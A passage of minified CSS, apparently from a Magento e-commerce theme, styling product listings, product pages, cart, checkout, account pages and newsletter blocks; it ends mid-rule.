.product-item:nth-child(3n+1){margin-inline-start:0}.products-list .product-item-info{display:block;flex-wrap:nowrap;justify-content:flex-end;min-height:260px;padding:20px 20px 20px 240px;position:relative}.products-list .product-photo-wrapper{left:20px;max-width:220px;position:absolute;width:100%}.products-list .action.tocompare{left:-10px;top:-10px}.products-list .action.towishlist{bottom:-10px}.products-list .product-item-details{margin-bottom:0;margin-inline-end:auto;margin-inline-start:20px;margin-top:0;flex:1 0 0;min-width:30%}.products-list .product-item-inner{margin-inline-start:20px;display:inline-block;margin-top:15px;width:calc(100% - 20px)}.products-list .product-item-actions{display:flex;justify-content:flex-start;margin-top:15px}.products-list .special-price .price-container .price-including-tax~.weee{margin:5px 0 0}.products-list .special-price .price-container .weee{margin:2px 5px 0 0}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box{justify-content:flex-end}.product-item-info:hover .amtheme-icons-position div[class$=-hover]{opacity:1}.product-item-info:hover .amtheme-icons-position.-center:before{opacity:.3}.amtheme-productinfo-wrap{padding:30px 0;align-items:flex-start;clear:both;display:flex;position:relative}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap{background-color:#fcfcfc;position:relative}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after{background-color:#fcfcfc;content:'';display:block;height:100%;position:absolute;top:0;width:calc((100vw - 100%)/2)}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before{right:100%}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after{left:100%}.page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active{margin:0}.amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap>.product-social-links{display:none}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-1column .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-1column .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-1column .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-1column .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-1column .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-1column .amtheme-short-info{margin-bottom:25px}.page-layout-1column .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-1column .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-1column .amtheme-product-info .swatch-attribute-label,.page-layout-1column .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-1column .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-1column .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-1column .amtheme-product-info .product-social-links{display:block}.page-layout-1column .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-1column .action.mailto.friend:before{content:none}.page-layout-1column .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-1column .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-layout-empty .amtheme-product-info>.amtheme-short-info{margin-bottom:25px}.page-layout-empty .column.main .amtheme-product-wrap,.page-layout-empty .amtheme-actions-wrap{align-items:center;display:flex;flex-wrap:wrap}.page-layout-empty .amtheme-actions-wrap .action.primary{margin-bottom:15px}.page-layout-empty .amtheme-product-wrap>.product.media{max-height:unset}.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary,.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px}.amtheme-reviews-tab{display:none}.amtheme-reviews-aside{padding:10px 0;border:0}.amtheme-reviews-aside .amtheme-heading{display:none}.amtheme-reviews-aside .amtheme-content{margin:0}.amtheme-reviews-aside .amtheme-description{display:block}.amtheme-reviews-aside .amtheme-rating-number{display:block}.amtheme-reviews-aside .amtheme-actions{align-items:center;flex-direction:row}.amtheme-reviews-aside .rating-result>span:before{background:url("../svg/icons/color_mode/dark/star-black.svg") 0%/20px}.product.info.detailed .review-toolbar .limiter{height:45px}.amtheme-compare-actions .action.print{display:inline-block}.amtheme-comparsion-table .cell .attribute.label,.amtheme-comparison-headings .cell .attribute.label{width:165px}.amtheme-scroll-controller{display:none;height:100%;pointer-events:none;position:absolute;top:0;width:85px;z-index:9}.amtheme-scroll-controller.-transparent{background:0 0}.amtheme-scroll-controller.-back{background:linear-gradient(90deg,#fff 10.17%,rgba(255,255,255,.6) 55.55%,rgba(255,255,255,0) 100%);left:0}.amtheme-scroll-controller.-back>.amtheme-controller{margin-inline-start:15px}.amtheme-scroll-controller.-back>.amtheme-controller>.amtheme-icon{margin-inline-start:-1px}.amtheme-scroll-controller.-forward{background:linear-gradient(90deg,rgba(255,255,255,0) 10.17%,rgba(255,255,255,.6) 55.55%,#fff 100%);right:0}.amtheme-scroll-controller.-forward>.amtheme-controller{margin-inline-start:40px}.amtheme-scroll-controller.-forward>.amtheme-controller>.amtheme-icon{margin-inline-start:2px}.amtheme-scroll-controller>.amtheme-controller{align-items:center;background:#4a4948;border-radius:50%;cursor:pointer;display:flex;height:30px;justify-content:center;margin-top:70px;pointer-events:auto;transition:all .4s ease-in-out;width:30px}.amtheme-scroll-controller>.amtheme-controller:hover{background:#070605}.amtheme-scroll-controller>.amtheme-controller.-sticky{position:fixed;top:0}.amtheme-scroll-controller .amtheme-icon{fill:#fff;height:20px;width:20px}.block-search .block-content{height:40px}.block-search .input-text{border-radius:40px}.block-search .actions{top:0}.block-search .amtheme-icon{height:20px;width:20px}.search-autocomplete{background:#f7f7f7;border-radius:0 0 20px 20px;padding:40px 0 20px;position:absolute;top:20px}.search-autocomplete li{padding:7px 20px}.search.results .page-title-wrapper{margin-top:10px}.search.results .amtheme-search-terms{margin-bottom:35px}.search.results .amtheme-search-message{padding:10px 0}.search.summary{padding:15px 20px 0}.search.summary .item{margin-bottom:15px}.page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,.page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,.page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns{padding-top:45px}.page-layout-2columns-left.catalogsearch-advanced-result .search.results>.top-toolbar,.page-layout-2columns-right.catalogsearch-advanced-result .search.results>.top-toolbar,.page-layout-3columns.catalogsearch-advanced-result .search.results>.top-toolbar{margin-top:-10px}.checkout-cart-index .cart-container>*{order:3;width:100%}.checkout-cart-index .cart-container>.amtheme-form-wrapper,.checkout-cart-index .cart-container .crosssell{width:calc(100% - 35% - 15px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:15px;box-sizing:border-box;width:35%}.checkout-cart-index .cart-container>.cart-summary{order:1}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.checkout-cart-index .block.crosssell,.checkout-cart-index .block.upsell{padding:50px 0}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.amtheme-checkout-contact{align-items:center;display:flex;flex-direction:row;justify-content:space-between;margin-bottom:30px}.amtheme-checkout-contact>.step-title{margin:0}.amtheme-checkout-contact>.step-title,.amtheme-checkout-contact>.authentication-wrapper{word-break:break-word;word-wrap:break-word;max-width:50%}.ie11 .amtheme-checkout-contact>.step-title,.ie11 .amtheme-checkout-contact>.authentication-wrapper{word-break:break-all}.checkout-shipping-address .form-login{margin-bottom:35px}.shipping-address-items{display:flex;flex-wrap:wrap;justify-content:space-between}.shipping-address-items .shipping-address-item{width:43%}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.authentication-dropdown.modal-popup .actions-toolbar .secondary .action,.popup-authentication.modal-popup .actions-toolbar .secondary .action{margin:6px 0 0;color:#333;font-weight:700}.checkout-index-index .authentication-dropdown.modal-popup{align-items:center;display:flex;justify-content:center}.checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap{margin:0;left:auto;position:relative;top:auto;transform:none;width:400px}.checkout-index-index .authentication-dropdown.modal-popup .modal-content{padding:0 30px 40px}.modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap{width:500px}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:0}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.checkout-container>.opc-wrapper{flex-grow:1;float:none;margin:auto;max-width:600px;padding:0}.cart .col.subtotal{text-align:right}.cart .col:first-of-type{padding-inline-start:0}.cart .col:last-of-type{padding-inline-end:0}.cart .col.subtotal .cart-tax-info,.cart .col.subtotal .cart-tax-info .weee[data-label]{justify-content:flex-end;margin-top:0}.cart .col.subtotal .price-excluding-tax{flex-wrap:wrap}.cart.items>thead>tr>th{color:#a8a69f;font-size:1.6rem;font-weight:400;letter-spacing:.03em;text-transform:inherit}.cart.item .item-actions>.col{padding-bottom:20px;padding-top:15px}.cart.item .item-info>.col{overflow:hidden;padding-bottom:0;padding-top:20px}.cart.item .item-info .col.qty{min-width:105px}.cart.item .item-info .col.item{min-width:360px}.cart.item .item-info .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:0;max-width:55%}.amtheme-column-toolbar{height:1px}.amtheme-column-toolbar .amtheme-cell{display:flex;flex-direction:column;height:100%;justify-content:space-between}.cart-summary{border:1px solid #dfdedd;border-radius:6px;padding:20px;position:relative;width:100%}.amtheme-form-address>.step-title{margin-bottom:35px}.amtheme-form-address>.fieldset.address{display:flex;flex-wrap:wrap;justify-content:space-between}.amtheme-form-address .field[name$=prefix],.amtheme-form-address .field[name$=firstname],.amtheme-form-address .field[name$=middlename],.amtheme-form-address .field[name$=lastname],.amtheme-form-address .field[name$=suffix],.amtheme-form-address .field[name$=region_id],.amtheme-form-address .field[name$=region],.amtheme-form-address .field[name$=postcode],.amtheme-form-address .field[name$=country_id],.amtheme-form-address .field[name$=telephone],.amtheme-form-address .field[name$=fax]{display:inline-block;max-width:290px;width:48%}.amtheme-form-address .field[name$=company],.amtheme-form-address .field[name$=city],.amtheme-form-address .field.street{width:100%}.amtheme-shipping-method{margin-top:35px}.methods-shipping .actions-toolbar{justify-content:flex-end}.methods-shipping .actions-toolbar .button.action{margin-right:0}.checkout-onepage-success .page-title{font-size:1.8rem;font-weight:700}.checkout-onepage-success .checkout-success+.print,.checkout-onepage-success .action.print{float:none;font-size:1.2rem;margin-top:45px;text-align:center;text-transform:uppercase}.checkout-success{max-width:530px}.checkout-success>.amtheme-order{font-size:3.2rem;font-weight:400}.checkout-success .order-number{font-weight:400}.checkout-success>.actions-toolbar{justify-content:center}.amtheme-success-registration{margin-top:60px}.checkout-payment-method .payment-methods .step-title{margin-bottom:13px}.checkout-payment-method .payment-method .payment-method-content{padding:0 0 30px}.checkout-payment-method .payment-option-content .secondary{margin-inline-start:0}.checkout-payment-method .payment-option-content>form{max-width:220px}.payment-method-content>.actions-toolbar{justify-content:flex-end}.payment-method-content>.actions-toolbar#paypal-express-in-context-button,.payment-method-content>.actions-toolbar.-paypal,.payment-method-content>.actions-toolbar.-paypal-express{justify-content:flex-start}.checkout-payment-method .checkout-billing-address{background:#fcfcfc;border-radius:4px;padding:15px}.checkout-payment-method .checkout-billing-address>.field.choice{margin:0 0 10px}.checkout-payment-method .checkout-billing-address .billing-address-details>.item.name{margin:0}.checkout-payment-method .checkout-billing-address .new-billing-address-button{padding:0 0 0 23px}.order-attributes .control._with-tooltip{max-width:250px;position:relative}.order-attributes .control._with-tooltip .field-tooltip{left:calc(100% + 20px);position:absolute}.order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content{left:0;top:2.2em}.amtheme-summary-content .order-attributes .control._with-tooltip{max-width:calc(100% - 20px - 25px)}.amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content{left:auto;right:-20px}.contact-index-index .column:not(.sidebar-additional) .form.contact{margin:50px auto;float:none;max-width:500px;width:auto}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.block.block-customer-login,.block.block-new-customer{max-width:440px}.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses{border-radius:6px;margin-bottom:30px;padding:20px}.account .toolbar,.account .toolbar .pager{flex-direction:row}.account .toolbar .pager+.pages{width:100%}.account .toolbar .pager .toolbar-amount{margin-bottom:0}.account-nav-title{display:none}.account-nav{margin-bottom:55px}._block-title,.customer-account-create .page-title,.customer-account-confirmation .page-title,.customer-account-forgotpassword .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title{margin:0 0 30px;max-width:100%;text-align:center}._block-subtitle,.form.password.forget .field.note,.form.send.confirmation .field.note{margin:0 0 30px;text-align:center}.customer-account-forgotpassword .page-title,.customer-account-confirmation .page-title{margin:40px auto 10px}.customer-account-createpassword .page-title{margin:40px auto 30px}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.page-title,.account[class*=sales-] .page-title-wrapper>.page-title{flex-basis:70%}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.actions,.account[class*=sales-] .page-title-wrapper>.actions{flex-basis:30%}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-inline-end:50px}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.actions .print,.account[class*=sales-] .page-title-wrapper>.actions .print{display:inline-block}.form.form-newsletter-manage{max-width:600px}.form.form-edit-account{max-width:600px}.amtheme-addresses-block{margin-bottom:30px}.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{border-radius:6px;display:flex;justify-content:space-between;padding:20px}.amtheme-addresses-block.-addresses-grid{display:block}.amtheme-addresses-block.-addresses-grid .additional-addresses{display:flex;flex-wrap:wrap;margin:0 -7.5px;width:calc(100% + 15px)}.amtheme-address-card{padding:20px;width:calc(50% - 20px/2)}.amtheme-address-card .amtheme-actions{margin-top:30px}.amtheme-addresses-block.-addresses-grid .amtheme-card-wrap{margin:15px 7.5px 10px;width:calc(100%/2 - 15px)}.amtheme-addresses-default .amtheme-address-card{display:flex;flex-direction:column;justify-content:space-between}.form-address-edit{max-width:600px}.form-address-edit .actions-toolbar{flex-direction:row-reverse}.form-address-edit .actions-toolbar .primary .action{margin:0 0 0 5px}.form-address-edit .fields.-am-block>.message{width:38%}.amtheme-addresses-block.-dashboard-addresses>.amtheme-content{border-radius:0;padding:0}.amtheme-dashboard-info>.amtheme-content{display:flex}.amtheme-dashboard-info .amtheme-card-block,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses{flex-basis:40%;overflow:hidden}.amtheme-dashboard-info .amtheme-card-block>.amtheme-title,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses>.amtheme-title{margin-bottom:25px}.amtheme-dashboard-info .amtheme-information{margin-inline-end:25px;flex-grow:1}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items{margin:0 -10px;width:calc(100% + 20px)}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{margin:0 10px 20px;max-width:calc(100%/2 - 20px)}.ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/2 - 20px - 1px)}.page-product-downloadable .amtheme-product-info .samples .samples-item{margin:0 10px 15px 0}.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label{margin:0 10px 15px 0}.amtheme-product-info .table-wrapper.grouped{margin-bottom:55px}.toolbar-sorter .amtheme-filter-wrap{display:none;min-height:45px}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main .column.main{width:100%}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional sidebar-additional'}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional sidebar-additional'}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-areas:'main sidebar-main' 'sidebar-additional sidebar-additional'}}.amtheme-filter-action{height:1px;max-width:185px;min-height:45px;width:100%;z-index:8}.amtheme-filter-action .amtheme-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#4a4948;font-size:16px;line-height:25px}.amtheme-filter-action .amtheme-icon{flex-shrink:0;height:25px;margin-right:10px;width:25px}._keyfocus .amtheme-filter-action:focus,.ie11 ._keyfocus .amtheme-filter-action:focus{box-shadow:none}._keyfocus .amtheme-filter-action:focus .amtheme-title{border-radius:2px;box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title{box-shadow:0 0 0 1px #070605}.page-layout-2columns-left.page-with-filter .sidebar-main,.page-layout-3columns.page-with-filter .sidebar-main,.page-layout-2columns-left.page-with-filter .sidebar-main>.block.filter,.page-layout-3columns.page-with-filter .sidebar-main>.block.filter{transition:margin-left .4s ease-in-out,opacity .4s}.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main>.block.filter{transition:margin-right .4s ease-in-out,opacity .4s}.page-layout-2columns-right.page-with-filter .sidebar-additional{clear:right}.page-layout-2columns-left.page-with-filter .page-wrapper,.page-layout-2columns-right.page-with-filter .page-wrapper,.page-layout-3columns.page-with-filter .page-wrapper{overflow:hidden}.page-layout-2columns-left.page-with-filter .columns,.page-layout-2columns-right.page-with-filter .columns,.page-layout-3columns.page-with-filter .columns{padding-top:85px}.page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,.page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,.page-layout-3columns.page-with-filter.catalogsearch-result-index .columns{margin-top:35px}.page-layout-2columns-left.page-with-filter.-no-layer-block .columns,.page-layout-2columns-right.page-with-filter.-no-layer-block .columns,.page-layout-3columns.page-with-filter.-no-layer-block .columns{padding-top:0}.page-layout-2columns-left.page-with-filter .column.main,.page-layout-2columns-right.page-with-filter .column.main,.page-layout-3columns.page-with-filter .column.main{transition:width .4s ease-in-out}.page-layout-2columns-left.page-with-filter .amtheme-filter-action,.page-layout-2columns-right.page-with-filter .amtheme-filter-action,.page-layout-3columns.page-with-filter .amtheme-filter-action{display:inline-flex;left:0;position:absolute;top:0}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products,.page-layout-3columns.page-with-filter .toolbar-products{margin-bottom:0;max-width:calc(100% - 185px - 2%);position:absolute;right:0;top:0;transition:max-width .4s ease-in-out}.page-layout-2columns-left.page-with-filter .products.wrapper~.toolbar-products,.page-layout-2columns-right.page-with-filter .products.wrapper~.toolbar-products,.page-layout-3columns.page-with-filter .products.wrapper~.toolbar-products{max-width:none;padding:0;position:static}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%);right:0}.page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,.page-layout-2columns-right.page-with-filter .sidebar-main .block.filter{margin-bottom:55px}.page-layout-3columns.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%);right:0}.page-layout-2columns-left.-filter-active .sidebar-main{margin-inline-start:0}.page-layout-2columns-left.-filter-active .sidebar-main>.block.filter{opacity:1}.page-layout-2columns-right.-filter-active .sidebar-main{margin-right:0}.page-layout-2columns-right.-filter-active .sidebar-main>.block.filter{opacity:1}.page-layout-2columns-left.-filter-inactive .column.main,.page-layout-2columns-right.-filter-inactive .column.main,.page-layout-3columns.-filter-inactive .column.main{width:100%}.page-layout-2columns-left.-filter-inactive .sidebar-main,.page-layout-2columns-right.-filter-inactive .sidebar-main,.page-layout-3columns.-filter-inactive .sidebar-main{margin-inline-start:-255px}.page-layout-2columns-left.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action),.page-layout-2columns-right.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action),.page-layout-3columns.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action){opacity:0;pointer-events:none}.page-layout-2columns-left.-filter-inactive .products.wrapper~.toolbar-products,.page-layout-2columns-right.-filter-inactive .products.wrapper~.toolbar-products,.page-layout-3columns.-filter-inactive .products.wrapper~.toolbar-products{justify-content:center;max-width:none}.page-layout-2columns-right.page-with-filter .amtheme-filter-action{left:auto;right:0}.page-layout-2columns-right.page-with-filter .toolbar-products{left:0}.page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main{margin-right:-255px}.page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action){opacity:0;pointer-events:none}.block.filter .filter-options-content{padding:5px 10px 15px}.page-layout-1column.page-with-filter .block.filter{margin-bottom:20px}.page-layout-1column.page-with-filter .block.filter .filter-content *,.page-layout-1column.page-with-filter .block.filter .filter-content *:after,.page-layout-1column.page-with-filter .block.filter .filter-content *:before{box-sizing:border-box}.page-layout-1column.page-with-filter .block.filter .filter-options{background:#f7f7f7;padding:8px 30px}.page-layout-1column.page-with-filter .block.filter .filter-options-item{margin-inline-end:30px;display:inline-block;padding:5px 0;position:relative}.page-layout-1column.page-with-filter .block.filter .filter-options .item{margin-bottom:15px}.page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child{margin-bottom:0}.page-layout-1column.page-with-filter .block.filter .filter-options .item a{align-items:flex-end;display:flex;width:100%}.page-layout-1column.page-with-filter .block.filter .filter-options-content{background:#f7f7f7;box-shadow:0 4px 8px rgba(57,56,56,.1);box-sizing:border-box;left:0;margin-top:5px;padding:15px;position:absolute;visibility:hidden;width:210px;z-index:9}.page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after{transform:translateY(-50%) rotateZ(180deg)}.page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child{margin-top:0}.page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content{visibility:visible}.page-layout-1column.page-with-filter .block.filter .filter-options-title{padding:0 30px 0 0}.multishipping-checkout_address-selectbilling .page-header .logo,.multishipping-checkout_address-newshipping .page-header .logo,.multishipping-checkout_address-newbilling .page-header .logo,.multishipping-checkout_address-editshipping .page-header .logo,.multishipping-checkout_address-editaddress .page-header .logo{margin:0 auto}.multishipping-checkout_address-selectbilling .page-title-wrapper,.multishipping-checkout_address-newshipping .page-title-wrapper,.multishipping-checkout_address-newbilling .page-title-wrapper,.multishipping-checkout_address-editshipping .page-title-wrapper,.multishipping-checkout_address-editaddress .page-title-wrapper{text-align:center}.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-inline-end:auto;margin-inline-start:auto}.multishipping-checkout-addresses .field.address,.multishipping-checkout-addresses .action.delete{display:inline-block}.multicheckout.address.form .actions-toolbar{align-items:flex-start;justify-content:flex-end}.multicheckout.address.form .actions-toolbar .action.back{margin-bottom:35px}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{box-sizing:border-box;flex-basis:50%}.multicheckout.address.form .actions-toolbar .action.continue{margin-inline-start:20px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box{margin-bottom:50px;width:50%}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:first-of-type{padding-inline-end:20px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:last-of-type{margin-bottom:0;width:100%}.multicheckout.shipping .block-other>.amtheme-card-block,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses{align-items:flex-start;display:flex}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-text{padding-inline-end:40px;margin-bottom:10px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-cart-items,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-cart-items{flex-grow:1}.amtheme-address-method{flex-direction:row;padding:30px 20px 20px}.amtheme-address-method .address{margin:0 60px 0 0;width:25%}.amtheme-address-method .method{width:35%}.multicheckout.billing.form .actions-toolbar>.secondary{margin:0 40px 0 0}.multishipping-checkout-overview .block-billing{margin-bottom:50px}.multishipping-checkout-overview .box-items{margin-top:35px}.multishipping-checkout-overview .actions-toolbar>.secondary{margin:0 40px 0 0}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view{align-items:center;justify-content:space-between}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center{justify-content:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left{order:0}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right{order:2}.amtheme-newsletter-block.amtheme-newsletter{height:100%;max-height:252px;min-height:252px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-container{flex-wrap:wrap;margin:0 auto;max-width:1060px;padding:0 50px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content{align-items:center;display:flex;height:100%;justify-content:space-between;position:relative;width:100%}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form{max-width:42%}.amtheme-newsletter-block.amtheme-subscribe{border-top:1px solid #dfdedd;margin-top:30px}.amtheme-newsletter-block.amtheme-subscribe .amtheme-container{justify-content:flex-end}.amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:50%}.amtheme-newsletter-block .amtheme-image.-left{left:0}.amtheme-newsletter-block .amtheme-image.-right{right:0}.amtheme-newsletter-block .amtheme-image.-center{left:50%;transform:translateX(-50%)}.amtheme-newsletter-block .amtheme-image.-stretch{left:0;right:0}.amtheme-newsletter-block{box-sizing:border-box;display:flex;overflow:hidden}.amtheme-newsletter-block .amtheme-image{display:block;pointer-events:none;position:absolute;user-select:none}.amtheme-newsletter-block .amtheme-image>img{width:100%}.amtheme-newsletter-block .amtheme-container{align-items:center;display:flex;justify-content:space-between;position:relative;width:100%}.amtheme-newsletter-block .amtheme-description{word-break:break-word;word-wrap:break-word;margin:20px 0 0;position:relative}.ie11 .amtheme-newsletter-block .amtheme-description{word-break:break-all}.amtheme-newsletter-block .amtheme-description,.amtheme-newsletter-block .amtheme-text,.amtheme-newsletter-block .amtheme-title{margin:0}.amtheme-newsletter-block .amtheme-title{font-size:3.2rem;font-weight:400;letter-spacing:.035em}.amtheme-newsletter-block .amtheme-text,.amtheme-newsletter-block .amtheme-title{position:relative}.amtheme-newsletter-block .mage-error[generated]{left:0;position:absolute;top:100%}.paypal-review>.block.block-order-details-view{margin-top:30px}.paypal-review-items{margin-inline-end:70px}.table-paypal-review-items .price-excluding-tax{flex-wrap:wrap}.amtheme-reviews-list .amtheme-item{align-items:flex-start;flex-direction:row}.amtheme-reviews-list .amtheme-content{flex-direction:row;margin:0 20px 0 0}.amtheme-reviews-list .amtheme-wrapper{margin:0 15px 0 0}.amtheme-reviews-list 